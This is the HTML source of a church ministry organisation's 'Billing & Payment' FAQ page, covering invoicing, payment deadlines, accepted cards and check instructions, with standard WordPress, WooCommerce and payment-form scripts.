class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Billing &amp; Payment</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Billing &amp; Payment</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style=""><div id="content" class="" style="float: left;">
	
	<div id="posts-container" class="fusion-blog-layout-grid fusion-blog-layout-grid-2 isotope fusion-blog-infinite fusion-posts-container-infinite fusion-blog-archive fusion-clearfix" data-pages="1"><div id="post-27793" class="fusion-post-grid post fusion-clearfix post-27793 avada_faq type-avada_faq status-publish format-standard hentry faq_category-billing-payment"><div class="fusion-post-wrapper">

<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.pioneerclubs.org/faq-items/can-i-invoice-my-order-or-do-i-need-to-pay-upfront/">Can I invoice my order, or do I need to pay upfront?</a></h2><p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://www.pioneerclubs.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated" style="display:none;">
			2022-07-12T17:52:47-05:00		</span>
	
<span>July 13th, 2018</span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep"></div><div class="fusion-post-content-container"><p>Non-Member churches must pay by credit/debit card or in advance by check. Pioneer Clubs' Member churches may be invoiced or</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft"><a href="https://www.pioneerclubs.org/faq-items/can-i-invoice-my-order-or-do-i-need-to-pay-upfront/" class="fusion-read-more">Read More</a></div><div class="fusion-alignright"><span>Comments Off<span class="screen-reader-text"> on Can I invoice my order, or do I need to pay upfront?</span></span></div></div></div></div></div><div id="post-27794" class="fusion-post-grid post fusion-clearfix post-27794 avada_faq type-avada_faq status-publish format-standard hentry faq_category-billing-payment"><div class="fusion-post-wrapper">

<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.pioneerclubs.org/faq-items/how-quickly-do-i-need-to-pay-my-invoice/">How quickly do I need to pay my invoice?</a></h2><p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://www.pioneerclubs.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated" style="display:none;">
			2020-11-04T10:57:56-06:00		</span>
	
<span>July 13th, 2018</span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep"></div><div class="fusion-post-content-container"><p>Payment on invoiced orders is due within 30 days. No additional purchases will be allowed if there is a 60-day</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft"><a href="https://www.pioneerclubs.org/faq-items/how-quickly-do-i-need-to-pay-my-invoice/" class="fusion-read-more">Read More</a></div><div class="fusion-alignright"><span>Comments Off<span class="screen-reader-text"> on How quickly do I need to pay my invoice?</span></span></div></div></div></div></div><div id="post-27792" class="fusion-post-grid post fusion-clearfix post-27792 avada_faq type-avada_faq status-publish format-standard hentry faq_category-billing-payment"><div class="fusion-post-wrapper">

<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.pioneerclubs.org/faq-items/what-credit-cards-does-pioneer-clubs-accept/">What credit cards does Pioneer Clubs accept?</a></h2><p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://www.pioneerclubs.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated" style="display:none;">
			2020-11-04T11:10:06-06:00		</span>
	
<span>July 13th, 2018</span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep"></div><div class="fusion-post-content-container"><p>Pioneer Clubs accepts Visa, MasterCard, Discover and American Express. If paying with credit card over the phone, please call 800-694-CLUB</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft"><a href="https://www.pioneerclubs.org/faq-items/what-credit-cards-does-pioneer-clubs-accept/" class="fusion-read-more">Read More</a></div><div class="fusion-alignright"><span>Comments Off<span class="screen-reader-text"> on What credit cards does Pioneer Clubs accept?</span></span></div></div></div></div></div><div id="post-27791" class="fusion-post-grid post fusion-clearfix post-27791 avada_faq type-avada_faq status-publish format-standard hentry faq_category-billing-payment"><div class="fusion-post-wrapper">

<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.pioneerclubs.org/faq-items/what-currency-does-pioneer-clubs-accept/">What currency does Pioneer Clubs accept?</a></h2><p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://www.pioneerclubs.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated" style="display:none;">
			2018-07-13T10:23:57-05:00		</span>
	
<span>July 13th, 2018</span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep"></div><div class="fusion-post-content-container"><p>Please make checks payable in US Funds only. Checks that are non-negotiable, not paid in US funds or returned NSF</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft"><a href="https://www.pioneerclubs.org/faq-items/what-currency-does-pioneer-clubs-accept/" class="fusion-read-more">Read More</a></div><div class="fusion-alignright"><span>Comments Off<span class="screen-reader-text"> on What currency does Pioneer Clubs accept?</span></span></div></div></div></div></div><div id="post-27790" class="fusion-post-grid post fusion-clearfix post-27790 avada_faq type-avada_faq status-publish format-standard hentry faq_category-billing-payment"><div class="fusion-post-wrapper">

<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.pioneerclubs.org/faq-items/who-should-i-make-my-check-payable-to/">Who should I make my check payable to?</a></h2><p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://www.pioneerclubs.org/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated" style="display:none;">
			2021-01-04T15:40:46-06:00		</span>
	
<span>July 13th, 2018</span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep"></div><div class="fusion-post-content-container"><p>Make checks payable to Pioneer Clubs. Please send checks to Pioneer Clubs, PO Box 207, Wheaton, IL, 60187-0788.</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft"><a href="https://www.pioneerclubs.org/faq-items/who-should-i-make-my-check-payable-to/" class="fusion-read-more">Read More</a></div><div class="fusion-alignright"><span>Comments Off<span class="screen-reader-text"> on Who should I make my check payable to?</span></span></div></div></div></div></div></div><div class="fusion-load-more-button fusion-blog-button fusion-clearfix">Load More Posts</div>
		</div>
<div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: right;">
			
			
			<div id="text-26" class="widget widget_text">			<div class="textwidget"><strong>Need Help? Contact Us!</strong></br>
<strong>Phone: </strong>800.694.2582</br>
<strong>Email: </strong>info@pioneerclubs.org</br></div>
		</div><div id="search-3" class="widget widget_search"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div><div id="text-32" class="widget widget_text"><div class="heading"><h4 class="widget-title">Considering starting a Pioneer Club?</h4></div>			<div class="textwidget"><p><a href="https://www.pioneerclubs.org/request-more-information-about-pioneer-clubs/">CLICK HERE</a> and complete the form to request more information.</p>
</div>
		</div><div id="text-29" class="widget widget_text"><div class="heading"><h4 class="widget-title">2025-2026 Ministry Catalog</h4></div>			<div class="textwidget"><p>Download a free copy of our 2025-2026 Ministry Catalog <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here!</a></p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		</div>	</div>
									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769435894" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"209d0c195c","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '9f6859349b',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"2592dde7f3"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'b29f430768',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769428800&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"7ded0c52c1","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
